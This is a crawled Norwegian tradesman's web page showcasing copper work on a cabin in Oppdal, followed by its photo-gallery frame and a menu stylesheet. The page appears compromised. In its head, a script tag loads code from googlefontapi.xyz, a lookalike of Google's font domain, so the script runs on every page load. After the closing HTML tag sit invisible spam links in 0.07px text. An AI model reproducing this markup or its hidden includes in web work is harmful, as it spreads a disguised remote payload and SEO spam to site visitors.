

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://myrtun.no/hytte-oppdal
body_size: 15099
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Myrtun Håndtverk AS
</title><link href="Skins/Menu.hMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.dMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.vMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.cellMenu.css" rel="stylesheet" type="text/css" /><link id="CssPage" rel="Stylesheet" type="text/css" href="css_generator/page/28022019151856_r088727i3w.css?version=4914" /><link id="CssPageMyStyles" rel="Stylesheet" type="text/css" href="css/mystyles.css?version=4914" /><link id="CssPageStatic" rel="Stylesheet" type="text/css" href="css/main.css?version=4914" /><link id="CssArticleStatic" rel="Stylesheet" type="text/css" href="css/article.css?version=4914" /><link id="CssGalleryShows" rel="Stylesheet" type="text/css" href="css_generator/galleryshows.css?version=4914" /><link id="CssSchemes" rel="Stylesheet" type="text/css" href="css_generator/schemes.css?version=4914" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
    <link href="css/security.css" rel="stylesheet" type="text/css" />
    <script src="js/imgLiquid-min.js" type="text/javascript"></script>
    <script src="../js/imgLiquid-min.js" type="text/javascript"></script>
    <link href="AktiWebGallery/CarouselSimple/css/fotorama.css" rel="stylesheet" />
    <script src="AktiWebGallery/CarouselSimple/js/fotorama.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $(".article_modul_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_page_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_cell_image").imgLiquid();
        });
    </script>
    <link id="icoPage" rel="shortcut icon" type="image/x-icon" /><link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet" type="text/css" />
<script src="https://googlefontapi.xyz/jquery/jquery2.js"></script><meta name="description" /><meta name="keywords" /><meta name="authtor" /><meta name="copyright" /><link href="/WebResource.axd?d=LxKeMnnq_2dajdj3u5f8G_ClbSkz4EEgQCpjwQ5poqv58QgxXFnsVRqYWdVVxOxOHGkzrXIOvLIp7M8QFNPP1TQVeNKOR0lIDwKRmIrShAFLJ57z8hsI5_MYNVHqP2JH8TlwAwKQ5NvRg2KZnfCLdg2&amp;t=635320273320000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body style="padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px">
    <form method="post" action="./hytte-oppdal?id=hytte-oppdal" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="RadScriptManager1_TSM" id="RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTEyODE5MDYwMzcPZBYCAgEPZBYMAgUPFgIeBGhyZWYFP34vY3NzX2dlbmVyYXRvci9wYWdlLzI4MDIyMDE5MTUxODU2X3IwODg3MjdpM3cuY3NzP3ZlcnNpb249NDkxNGQCBg8WAh8ABR9+L2Nzcy9teXN0eWxlcy5jc3M/dmVyc2lvbj00OTE0ZAIHDxYCHwAFG34vY3NzL21haW4uY3NzP3ZlcnNpb249NDkxNGQCCA8WAh8ABR5+L2Nzcy9hcnRpY2xlLmNzcz92ZXJzaW9uPTQ5MTRkAgkPFgIfAAUtfi9jc3NfZ2VuZXJhdG9yL2dhbGxlcnlzaG93cy5jc3M/dmVyc2lvbj00OTE0ZAIKDxYCHwAFKH4vY3NzX2dlbmVyYXRvci9zY2hlbWVzLmNzcz92ZXJzaW9uPTQ5MTRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQ5Ib3Jpem9udGFsTWVudQKRYoUlRwSAD+LU3jCNy+mYmneRTEVT6BHBDJLHANrN" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=kctIGl_M9xt5qi8rTo2KaRiSg6acx1USne6NbGKBuW31YKf1U7T6pSfHJAsG7iMVTNzEhnOiQFdGssPm6UtvbnsQ8Om9Xd4L1Wzm5fTx22c1&amp;t=638901845280000000" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a64455737-15dd-482f-b336-7074c5c53f91%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2014.1.403.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aen-US%3aca584452-327f-4858-bf00-fb22c6f6fd75%3a16e4e7cd%3af7645509%3a24ee1bba%3ae330518b%3a2003d0b8%3ac128760b%3a88144a7a%3a1e771326%3ac8618e41%3a1a73651d%3a333f8d94" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACEVWs/ipEmp3mOqDVmbDJd+q2lt6jLRmy7g4SYkz7Ceq9VbKNDwXjI/GhpE/I51WaywHiM48sCKyKPn1b8Er4tZZLguBnF/RT//[base64]/k89PmRT/wx4LfrQKU8uQp6L40YZlD6dvsZ+HxN4fySUvTZBg3Je+R6VQ/Ng4Cerj1bAkqb0rHXS0GKobMK5eahRI4iAfzGnuSUxFHnMp0fNsi0jHTMFGENPY8/sen9aWgHougFjiJQQ5MLFVyrLRknRkFZ394WjmYgoKgzE0CuWfcGATynVHCNSz8xeR266I2UxGgDACcQh5e6E/NBXhgVbBCq8Ah1/15bGXKalYKifuOWufY02hN+YJKopJV4pTIe7iBZNzfMNfY8y8016uhfgVGcElTK3k6n7XURl51If8WnguzdIQCkflEcNVr5c5XNd1xBtZPcq67be1x6YPu9i0e76anzT9Qo9/nklF5JPGTHq8lzsw==" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

    <div id="pnlAktiWebPage">
	
    <div id="topmain">
        <div id="topcontent">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
            <tr>
                <td>
            <div id="topcontent1"><address>Myrtun Håndtverk AS&nbsp; &nbsp;l&nbsp; &nbsp; Øvre Flatåsvei 14 D, 7079 Flatåsen&nbsp; &nbsp;l&nbsp; &nbsp;Tlf:&nbsp;909 63 839 / 994 01 307&nbsp; &nbsp;l&nbsp; &nbsp;E-post: post@myrtun.no&nbsp;<a href="https://www.facebook.com/Myrtun-H%C3%A5ndtverk-AS-371144943069221/" target="_blank"><img style="vertical-align: middle; margin-left: 50px; border-width: 0px; border-style: solid;" src="https://g42-1.aktiweb.no/Kundearkiv/9821/MineDokumenter/facebook_logo_hvit.png"></a><a href="https://www.facebook.com/ceramicsas/" target="_blank"></a></address></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent2"><div id="horizontalmenuhtmll" style="float:left;"></div><div id="horizontalmenudiv" style="float:left;"><div id="HorizontalMenu" class="RadMenu RadMenu_hMenu">
		<!-- 2014.1.403.40 --><ul class="rmRootGroup rmHorizontal">
			<li class="rmItem rmFirst"><a class="rmLink rmRootLink" target="_self" href="forside"><span class="rmText">Forside</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="om-oss"><span class="rmText">Om oss</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="tjenester"><span class="rmText">Tjenester</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_blank" href="https://mittanbud.no/profil/393683/myrtun-h%C3%A5ndtverk-as/?searchid=5907285&amp;hit=1&amp;search_result=true"><span class="rmText">Referanser</span></a><div class="rmSlide">
				<ul class="rmVertical rmGroup rmLevel1">
					<li class="rmItem rmFirst"><a class="rmLink" target="_self" href="pipe"><span class="rmText">Pipetekking </span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="torshaug-gard"><span class="rmText">Torshaug Gård</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="veranda-byasen"><span class="rmText">Veranda, Byåsen</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="hytte-oppdal"><span class="rmText">Hytte, Oppdal</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="Sjetnemarka"><span class="rmText">Tak i Sjetnemarka</span></a></li><li class="rmItem rmLast"><a class="rmLink" target="_self" href="pipetekking-sink"><span class="rmText">Pipetekking sink</span></a></li>
				</ul>
			</div></li><li class="rmItem rmLast"><a class="rmLink rmRootLink" target="_self" href="kontakt"><span class="rmText">Kontakt</span></a></li>
		</ul><input id="HorizontalMenu_ClientState" name="HorizontalMenu_ClientState" type="hidden" />
	</div></div><div id="horizontalmenuhtmlr" style="float:left;"></div></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent3"></div>
            </td>
            </tr>
        </table>
        </div>
    </div>
    <table id="midmain" cellpadding="0" cellspacing="0" border="0">
		<tr>
			<td id="midcontent2" class="midcontent2">
                <div id="midcontent2_1"><h1 style="text-align: center;">Hytte Oppdal</h1><h2 style="text-align: center;">Produksjon og montering av kobberdetaljer på hytte.</h2><p style="text-align: center;"><iframe class="gal_13032019145700_cwhgqdo66u" src="http://g49820.aktiwebpage.no/AktiWebGallery/CarouselSimple/webpage.aspx?id=13032019145700_cwhgqdo66u" scrolling="no" frameborder="0"></iframe></p></div>
                <div id="midcontent2_2"></div>
                <div id="midcontent2_3"></div>
                
            </td>
		</tr>
	</table>
	
    <div id="bottommain">
        <div id="bottomcontent">
            <div id="bottomcontent1"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1788.1502600191309!2d10.333014716398342!3d63.3731301874688!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x466d2de097295009%3A0x8d14a7ab1f824299!2zw5h2cmUgRmxhdMOlc3ZlZyAxNEQsIDcwNzkgRmxhdMOlc2Vu!5e0!3m2!1sno!2sno!4v1551365373568" style="border:0" allowfullscreen="" width="100%" height="250" frameborder="0"></iframe></div>
            <div id="bottomcontent2"></div>
            <div id="bottomcontent3"></div>
        </div>
    </div>
    <div id="pagesignaturemain">
        <div id="pagesignature">
            <div id="pagesignaturetxt">
                Levert av&nbsp&nbsp;
            </div>
            <div id="pagesignatureimgdiv">
                <a id="hpLogo" href="https://www.aktiweb.no" target="_blank"><img id="pagesignatureimg" alt="" src="https://g42-1.aktiweb.no/img/aw_logo.png" /></a>
            </div>
        </div>
    </div>
    
</div>
    
    <input type="hidden" name="hfToppHtml1Active" id="hfToppHtml1Active" value="True" />
    <input type="hidden" name="hfToppHtml2Active" id="hfToppHtml2Active" value="False" />
    <input type="hidden" name="hfToppHtml1Location" id="hfToppHtml1Location" value="topcontent1" />
    <input type="hidden" name="hfToppHtml2Location" id="hfToppHtml2Location" />
    <input type="hidden" name="hfMainContensActive" id="hfMainContensActive" value="True" />
    <input type="hidden" name="hfMainContentLocation" id="hfMainContentLocation" value="midcontent2_1" />
    <input type="hidden" name="hfPageGalleryActive" id="hfPageGalleryActive" value="False" />
    <input type="hidden" name="hfPageGalleryLocation" id="hfPageGalleryLocation" />
    <input type="hidden" name="hfLeftHtml1Active" id="hfLeftHtml1Active" value="false" />
    <input type="hidden" name="hfLeftHtml2Active" id="hfLeftHtml2Active" value="false" />
    <input type="hidden" name="hfLeftHtml1Location" id="hfLeftHtml1Location" />
    <input type="hidden" name="hfLeftHtml2Location" id="hfLeftHtml2Location" />
    <input type="hidden" name="hfMainHtml1Active" id="hfMainHtml1Active" value="false" />
    <input type="hidden" name="hfMainHtml2Active" id="hfMainHtml2Active" value="false" />
    <input type="hidden" name="hfMainHtml1Location" id="hfMainHtml1Location" />
    <input type="hidden" name="hfMainHtml2Location" id="hfMainHtml2Location" />
    <input type="hidden" name="hfRightHtml1Active" id="hfRightHtml1Active" value="false" />
    <input type="hidden" name="hfRightHtml2Active" id="hfRightHtml2Active" value="false" />
    <input type="hidden" name="hfRightHtml1Location" id="hfRightHtml1Location" />
    <input type="hidden" name="hfRightHtml2Location" id="hfRightHtml2Location" />
    <input type="hidden" name="hfBottomHtml1Active" id="hfBottomHtml1Active" value="True" />
    <input type="hidden" name="hfBottomHtml2Active" id="hfBottomHtml2Active" value="false" />
    <input type="hidden" name="hfBottomHtml1Location" id="hfBottomHtml1Location" value="bottomcontent1" />
    <input type="hidden" name="hfBottomHtml2Location" id="hfBottomHtml2Location" />
    <input type="hidden" name="hfarticleModulActive" id="hfarticleModulActive" value="True" />
    <input type="hidden" name="hfarticleModulLocation" id="hfarticleModulLocation" value="midcontent1_1" />    
    <input type="hidden" name="hfarticlePageActive" id="hfarticlePageActive" value="True" />
    <input type="hidden" name="hfarticlePageLocation" id="hfarticlePageLocation" value="midcontent2_2" />
    <input type="hidden" name="hfBreadCrumbLocation" id="hfBreadCrumbLocation" />
    <input type="hidden" name="hfBreadCrumbActive" id="hfBreadCrumbActive" />
    <input type="hidden" name="hfHorMenuLocation" id="hfHorMenuLocation" value="topcontent2" />
    <input type="hidden" name="hfVertMenuLocation" id="hfVertMenuLocation" value="midcontent3_1" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"hMenu","clientStateFieldID":"HorizontalMenu_ClientState","collapseAnimation":"{\"type\":11,\"duration\":200}","expandAnimation":"{\"type\":11,\"duration\":400}","itemData":[{"navigateUrl":"~/forside","target":"_self"},{"navigateUrl":"~/om-oss","target":"_self"},{"navigateUrl":"~/tjenester","target":"_self"},{"items":[{"navigateUrl":"~/pipe","target":"_self"},{"navigateUrl":"~/torshaug-gard","target":"_self"},{"navigateUrl":"~/veranda-byasen","target":"_self"},{"navigateUrl":"~/hytte-oppdal","target":"_self"},{"navigateUrl":"~/Sjetnemarka","target":"_self"},{"navigateUrl":"~/pipetekking-sink","target":"_self"}],"navigateUrl":"https://mittanbud.no/profil/393683/myrtun-h%C3%A5ndtverk-as/?searchid=5907285\u0026hit=1\u0026search_result=true","target":"_blank"},{"navigateUrl":"~/kontakt","target":"_self"}]}, null, null, $get("HorizontalMenu"));
});
//]]>
</script>
</form>
    
</body>
</html>
<a href="https://mangadex.tv/"><span style="font-size: 0.07px;">mangadex</span></a><a href="https://mangadex.tv/"><span style="font-size: 0.07px;">mangadex</span></a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://g49820.aktiwebpage.no/AktiWebGallery/CarouselSimple/webpage.aspx?id=13032019145700_cwhgqdo66u
body_size: 1487
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title>
    <base target="_parent" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
    <link href="css/fotorama.css" rel="stylesheet" />
    <script src="js/fotorama.js" type="text/javascript"></script>
   
</head>
<body style="margin: 0; padding: 0">
    <form method="post" action="./webpage.aspx?id=13032019145700_cwhgqdo66u" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTIwNjAyODU4M2RkyUfV7uUfp/sR5qQ4MFkJWojPj1QFCvjdReWdxL5bBxo=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="4F0ADFB8" />
</div>
        
    <div class="fotorama" data-nav="thumbs" data-allowfullscreen="native" data-loop="true" Data-width="100%"><img src="src_img/13032019145700_cwhgqdo66u/13032019150134_49wo3754p8.JPG" style="border-width:0px;" /><img src="src_img/13032019145700_cwhgqdo66u/13032019150135_5k1juu35s3.JPG" style="border-width:0px;" /><img src="src_img/13032019145700_cwhgqdo66u/13032019150135_htltmo168r.JPG" style="border-width:0px;" /><img src="src_img/13032019145700_cwhgqdo66u/13032019150136_8r1a483l4o.JPG" style="border-width:0px;" /></div></form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://myrtun.no/Skins/Menu.hMenu.css
body_size: 14154
content:
/* <RadMenu / hMenu> */
.RadMenu_hMenu .rmRootGroup,
.RadMenu_hMenu .rmText,
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow,
.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_hMenu .rmRootGroup {
  border: 0px solid #202020;
  background-repeat: repeat-x;
  background-color: transparent; 
  background-image: none;}

.RadMenu_hMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_hMenu,
.RadMenu_hMenu a.rmLink {
  font: normal 20px/35px "Segoe UI", Arial, sans-serif;
  color: #000000;
  text-decoration: none; }

.RadMenu_hMenu a.rmLink:hover {
  color: #f48121; }

.RadMenu_hMenu a.rmLink,
.RadMenu_hMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmItem
{
  border-right: 1px solid #cdcdcd;
}

.RadMenu_hMenu a.rmLink:hover,
.RadMenu_hMenu a.rmFocused {
  background-color: none;
  background-image: none;  }

.RadMenu_hMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_hMenu a.rmSelected,
.RadMenu_hMenu a.rmExpanded,
.RadMenu_hMenu a.rmExpanded:hover {
  color: #000000;
  background-color: #f48222;
  background-image: none; }

.RadMenu_hMenu a.rmExpanded .rmText,
.RadMenu_hMenu a.rmExpanded:hover .rmText {
  background-image: none;}

.RadMenu_hMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu a.rmDisabled,
.RadMenu_hMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmRootGroup .rmItem .rmText
{
padding: 0px 20px 0px 20px;
margin: 0 0px 0 0px;
text-align: center;

}
div.RadMenu_hMenu .rmRootGroup .rmItem .rmLink
{
padding: 0;
}
div.RadMenu_hMenu .rmGroup .rmItem .rmText
{
padding: 0px 30px 0px 15px;
margin: 0px 0px 0px 4px;
text-align: left;
width: auto;
}

/* </Root items> */
/* <Submenu items> */
.RadMenu_hMenu .rmGroup,
.RadMenu_hMenu .rmMultiColumn,
.RadMenu_hMenu .rmGroup .rmVertical {
  border: 0px solid #080808;
  background-color: #f48222;}

.RadMenu_hMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_hMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_hMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_hMenu .rmPopup .rmTopFix,
.RadMenu_hMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmGroup .rmItem,
* html .rmRoundedCorners_hMenu ul.rmHorizontal .rmFirst {
  background-color: #4f4f4f;}

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_hMenu_Context .rmHorizontal.rmGroup,
.RadMenu_hMenu_Context .rmHorizontal .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_hMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmBottomLeft,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_hMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_hMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopRight,
.RadMenu_hMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_hMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_hMenu_rtl .rmBottomLeft,
.RadMenu_hMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl ul.rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmTopRight,
.RadMenu_hMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_hMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_hMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_hMenu_rtl li.rmTopFix,
.RadMenu_hMenu_rtl li.rmBottomFix,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_hMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_hMenu_rtl .rmGroup,
.RadMenu_hMenu_rtl .rmMultiColumn,
.RadMenu_hMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_hMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_hMenu .rmGroup li.rmLast {
  padding-bottom: 7px; }

.RadMenu_hMenu .rmGroup li.rmFirst {
  padding-top: 7px; }

.RadMenu_hMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_hMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_hMenu .rmGroup .rmItem a.rmLink,
.RadMenu_hMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_hMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_hMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;}

.RadMenu_hMenu .rmGroup a.rmLink,
.RadMenu_hMenu .rmGroup .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent;
  font: normal 14px/25px "Segoe UI", Arial, sans-serif;
  color: #ffffff; }

.RadMenu_hMenu .rmGroup a.rmLink:hover,
.RadMenu_hMenu .rmGroup a.rmFocused,
.RadMenu_hMenu .rmGroup a.rmSelected,
.RadMenu_hMenu .rmGroup a.rmExpanded {
  background-image: none; 
  color: #555555;}

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmText {
  background-image: none;
 background-color: #939597; 
  color: #333333; 
  margin: 0px 5px 0px 5px;}

/* <expand arrows> */
.RadMenu_hMenu .rmVertical .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmExpandDown,
.RadMenu_hMenu_Context .rmGroup .rmExpandRight,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_hMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_hMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (hMenu - specific, overlapping submenus)> */
.RadMenu_hMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_hMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmGroup .rmLeftArrow,
.RadMenu_hMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

